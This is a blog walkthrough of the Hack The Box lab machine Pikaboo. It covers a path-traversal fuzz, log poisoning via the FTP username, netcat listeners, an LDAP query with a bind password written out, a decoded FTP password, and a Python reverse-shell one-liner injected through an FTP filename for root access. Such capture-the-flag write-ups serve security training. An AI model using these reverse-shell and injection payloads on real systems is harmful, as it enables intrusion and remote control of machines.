PIKBAOO HACK THE BOX WALKTHROUGH
WELCOME TO TAMILCODE
HERE IS TRICKS AND TECHNOLOGY
| NAME | Pikbaoo |
| DIFFICULTY | Hard |
| POINTS | 40 |
| IP | 10.10.10.249 |
So in this website, we going to see the walkthrough or writeup for the pikbaoo hack the box machine and we going to take over the root flag and user flag... Let get start. and video is available at the end of the section
Load the IP address in the browser which is 10.10.10.249 and we webpage (shown below image)
WRITER HACK THE BOX MACHINE

So first we going to take the Nmap scan using the below command
STEP 1: nmap -sC -sV 10.10.10.249
result of Nmap
So in this Nmap scan two interesting services which FTP 21 and ssh 22.
further, see this website I have found the admin page at the top (shown below image)
And I have to try the default username and password which is admin admin It throws the error.
In this error found the interesting one which is shown in the below image
In this scenario, the page running in port 81 apache server and the port 80 also running in same connection so I have guessed that any traffic forwarding and reverse connection is running on the backend that why the apache port 80 and 81 is hosted on the same connection
So I have tried the fuzzing using the below command.
STEP 2: wfuzz -u http://10.10.10.249/admin../FUZZ -w usr/share/wordlists/dirb/big.txt -t 200
the result is shown in the below image.
So in this result, I have got one interesting directory which is server-status.
When I enter this directory in the browser I have got some interesting information (shown below image)
I have got interesting directory /admin_staging (shown below image)
After visiting this directory I got the dashboard.
Further, it checked that server-status directory and I got more information in this(shown below image)
In this directory, we got the vsftplog file you can able see the below image.
And got the FTP log file shown in the below image.
I check the log but it was not clear and checked the source code (shown below image).
After reviewing this information I have found the user which is pwnmeow.
Next, I going to try this user in FTP services and I going to take reverse shell using the netcat Let me explain clearly in the below section.
First, enter into the FTP service using the below command.
STEP 3: ftp 10.10.10.249
Now it will ask for the username.
So in this section, we going to enter the shell (see in the below image)
you can able to download the shell using the below button.
Now the login will be failed but don't worry and exit from FTP.
Next set the listener using the below command
STEP 4: nc -lvp 4444
And open the new terminal enter the below command
STEP 5:
curl http://10.10.10.249/admin../admin_staging/index.phppage=/var/log/vsftpd.log
Now you get the shell if you won't understand this please watch the video at the end.
Now you get the shell in the netcat
STEP 6: python -c 'import pty; pty.shell("/bin/bash")'
Now you will be able to get the proper shell. so now go to the back directory using the command of cd ..
STEP 7: cd home
STEP 8: cd pwnmeow
booooooooooooooooooooooom!!!1
Now we get the user flag which user.txt
STEP 9: ls
STEP 10: cat user.txt
Next, we going to take over the root flag which is root.txt
PRIVILEGE ESCALATION
If want takes the root flag we going to escalate the privilege and I have tried the sudo -l it was not worked.
So next I was entered into the /opt/pokeapi/
So in this directory, I greped for the password using the below command
STEP 11: gerp -iRl 'password'
Now get the setting.py (shown below image)
STEP 12: cat setting.py
Further analysis of this file I got one interesting thing which is ldap and which get some credentials using ldap
STEP 13: ldapsearch -D"cn=binduser,ou=users,dc=pikaboo,dc=htb" -w 'J~42%W?PFHl]g' -b'dc=pikaboo,dc=htb' -LLL -h 127.0.0.1 -p 389 -s sub "(objectClass=*)"
Now you can able to get some credentials for FTP users ( shown below image)
but it was encoded let we going to decode in base64
Enter to decode website by clicking here
Now paste encode and it will be decoded.
Next enter to FTP service using the below command
STEP 14: ftp 10.10.10.249
Now it will ask the username so enter the username pwnmeow and enter the password _G0tT4_C4tcH_'3m_4lL!_
Now you can enter into the FTP services.
So next enter into versions directory we going upload shell and get reverse connection in it
WARNING :
Use only your tun0 IP otherwise, it will not work.
before that start, the netcat using the below command
STEP 15: nc -lvp 4040
So enter the below command carefully
you can able to download the shell using the below command.
open the download file edit for your IP.
STEP 16: put
Now it will ask to enter the local file so enter the local file which you would have been downloaded.
local: tester
Next will ask the remote file so enter the below command
STEP 17:
"|python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("\"10.10.14.XXX\",5050));[os.dup2(s.fileno(),f)for\ f\ in(0,1,2)];pty.spawn(""\"sh\")';.csv"
Wait for 1-4 minutes
now you will get the shell
STEP 18: id
now we get the root shell
so go to the back directory using the command cd ..
STEP 19: ls
STEP 20: cd root
boooooooooooooooooooooooommmmmmm!!!
we get the root flag which is root.txt
STEP 21: cat root.txt
Watch the video for pikbaoo hack the box machine
I hope you will understand this article please subscribe my website and please support us by donating using the below link























Hello , can you send me "hacker" file pls . I can't download it.
ReplyDeleteplease let me know when you update "hacker" file download drive link. I had really stucked here.
DeletePost a Comment